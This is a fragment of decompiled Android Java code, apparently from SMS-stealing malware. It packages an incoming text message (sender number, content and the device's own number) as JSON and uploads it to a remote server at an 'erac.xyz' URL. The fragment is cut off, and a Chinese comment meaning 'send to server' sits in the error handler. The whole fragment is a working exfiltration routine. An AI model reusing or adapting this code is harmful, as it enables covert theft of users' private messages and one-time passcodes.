 public String a() {
return "http://a erac.xyz/uploadSms.htm";
}
public void a(Context context, String str, String str2) {
Result result;
String a = e.a(context);
ArrayList arrayList = new ArrayList();
Message message = new Message();
message.setPhone(a);
message.setReceiverPhone(a);
message.setSenderPhone(str);
message.setSendTime(b());
message.setContent(str2);
arrayList.add(message);
if (!arrayList.isEmpty()) {
HashMap hashMap = new HashMap();
hashMap.put("phone", a);
hashMap.put("messages", new Gson().toJson((Object) arrayList));
try {
result = (Result) f.a(context).a(a(), hashMap, Result.class);
} catch (IOException e) {
发送至服务器
e.printStackTrace();
result = null;
}
result.isSuccess();
}